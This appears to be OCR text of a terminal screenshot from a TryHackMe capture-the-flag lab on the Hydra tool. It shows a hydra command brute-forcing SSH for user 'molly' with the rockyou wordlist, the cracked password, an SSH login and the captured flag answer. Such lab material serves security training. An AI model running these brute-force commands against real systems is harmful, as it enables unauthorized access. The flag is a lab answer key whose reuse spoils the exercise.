 Activities Terminal Nov 5 4:37 PM
molly@ip-10-10-189-123: ~
d is incorrect." -V
hydra #bruteforce
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/hydra$ hydra -l molly -P ~/Desktop/rockyou.txt 10.10.189.123 -t 20 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-05 16:36:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344401 login tries (l:1/p:14344401), ~717221 tries per task
[DATA] attacking ssh://10.10.189.123:22/
[22][ssh] host: 10.10.189.123 login: molly password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-05 16:36:27
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/hydra$ ssh molly@10.10.189.123
The authenticity of host '10.10.189.123 (10.10.189.123)' can't be established.
ECDSA key fingerprint is SHA256:UGHm9h1XkI+QNrkaDgzd0mJts4ij+/GzCLdjUsvT2sU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.189.123' (ECDSA) to the list of known hosts.
molly@10.10.189.123's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1092-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
65 packages can be updated.
32 updates are security updates.
Last login: Tue Dec 17 14:37:49 2019 from 10.8.11.98
molly@ip-10-10-189-123:~$ ls
flag2.txt
molly@ip-10-10-189-123:~$ cat flag2.txt
THM{c8eeb0468febbadea859baeb33b2541b}
molly@ip-10-10-189-123:~$